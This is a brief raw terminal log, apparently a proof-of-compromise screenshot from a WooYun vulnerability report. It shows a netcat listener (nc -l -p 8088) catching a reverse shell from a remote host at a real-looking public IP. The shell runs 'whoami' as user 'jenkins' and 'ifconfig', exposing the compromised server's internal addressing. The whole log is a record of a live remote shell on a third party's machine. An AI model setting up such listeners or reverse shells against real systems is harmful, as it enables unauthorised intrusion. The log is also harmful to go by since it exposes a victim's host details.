 C:\>nc -vv -l -p 8088
listening on [any] 8088 ...
123.58.167.70: inverse host lookup failed: h_errno 11004: NO_DATA
connect to . from (UNKNOWN) [123.58.167.70] 41996: NO_DATA
whoami
jenkins
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 52:54:00:27:38:8d
inet addr:10.63.1.33 Bcast:10.63.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1593603443 errors:0 dropped:0 overruns:0 frame:0
TX packets:1607054878 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:158296476663 (147.4 GiB) TX bytes:913180932649 (850.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3275510 errors:0 dropped:0 overruns:0 frame:0
TX packets:3275510 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2355422748 (2.1 GiB) TX bytes:2355422748 (2.1 GiB)
www.wooyun.org